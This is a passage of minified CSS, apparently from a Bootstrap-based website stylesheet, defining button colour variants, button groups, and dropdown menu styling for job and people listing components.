rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout 